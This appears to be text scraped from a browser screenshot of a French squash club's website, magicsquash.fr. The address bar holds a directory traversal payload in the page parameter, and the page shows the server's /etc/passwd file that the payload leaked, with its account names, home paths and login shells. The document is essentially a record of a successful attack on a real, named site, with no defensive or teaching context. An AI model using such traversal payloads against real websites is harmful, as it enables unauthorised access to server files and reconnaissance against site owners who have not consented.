 new - OneDrive
https://www.magicsquash.fr/pag
https://www.magicsquash.fr/pages/index.php?page=../../../../../../../../../../../../etc/passwd
Apps Gmail YouTube Maps Arena Web Security DuckDuckGo — Pri... Google Reading list
French English
Google Translate
Magic Squash
Magic Squash
Réservez en ligne
Accueil
Actualités
Les atouts du squash
Les règles
Le club
Tarifs & horaires
Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin ladvd:x:105:110::/home/ladvd:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false Debian-
exim:x:108:112::/var/spool/exim4:/bin/false smmsp:x:81:81::/var/spool/clientmqueue:/bin/false nagios:x:999:999::/opt/nagios:/bin/bash httpd:x:80:100::/home/httpd:/bin/sh
site1000:x:1000:100::/home/www/ccb31598ee51af3f751718e4ffabc70a/users/site1000:/bin/false clamav:x:109:113::/var/lib/clamav:/bin/false
proftpd:x:110:65534::/run/proftpd:/bin/false ftp:x:111:65534::/srv/ftp:/bin/false nslcd:x:112:114:nslcd name service LDAP connection daemon,,,:/var/run/nslcd/:/bin/false
haproxy:x:113:115::/var/lib/haproxy:/bin/false puppet:x:114:116:Puppet configuration management daemon,,,:/var/lib/puppet:/bin/false
zabbix:x:966:966::/var/lib/zabbix:/bin/bash messagebus:x:115:117::/var/run/dbus:/bin/false ulog:x:116:118::/var/log/ulog:/bin/false
patchman:x:117:119::/var/lib/patchman:/bin/false memcache:x:107:111:Memcached,,,:/nonexistent:/bin/false vector:x:118:120::/home/vector:/bin/false
stanley:x:59998:59999::/home/stanley:/bin/bash
Magic Squash © 2021
Suivez-nous sur Partenaires Contact Mentions légales
Type here to search
88°F Haze
7:31 PM
8/14/2021